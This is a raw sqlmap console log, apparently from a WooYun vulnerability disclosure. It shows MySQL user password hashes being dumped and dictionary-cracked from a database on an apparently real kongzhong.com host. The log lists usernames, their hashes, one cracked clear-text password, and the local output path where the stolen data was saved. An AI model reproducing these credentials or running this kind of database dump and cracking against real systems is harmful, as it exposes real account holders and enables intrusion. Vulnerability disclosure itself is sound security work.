 [17:00:21] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[17:00:21] [INFO] starting dictionary-based cracking (mysql_passwd)
[17:00:21] [INFO] starting 12 processes
[17:00:21] [INFO] cracked password '123456' for user 'lxh'
[17:00:28] [INFO] current status: giugi... -
[17:00:28] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C was pressed)
[17:00:28] [INFO] starting dictionary-based cracking (mysql_old_passwd)
database management system users password hashes:
[*] kongwire [1]:
password hash: *FCD4A9F56C95F8CAB6F60AD8DF0172A63599A358
[*] lxh [1]:
password hash: *6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
clear-text password: 123456
[*] mwy [1]:
password hash: *8A19327DBE104EE
[*] qujia [2]:
password hash: *30ECA9226AEE7500EA4170A055A3DBBFF3E410C9
password hash: *FD3E9D777B9EAC8561AAE7B117372B7B32B61F74
[*] root [1]:
password hash: 565491d704013245
[*] testlukan [1]:
password hash: *E547B4BE62C9295DE3E874C5CBB54A0BE6A46DED
[*] weimy [1]:
password hash: 565491d704013245
[17:00:28] [INFO] fetched data logged to text files under '/root/.sqlmap/output/xxx.kongzhong.com'
www.wooyun.org
[*] shutting down at 17:00:28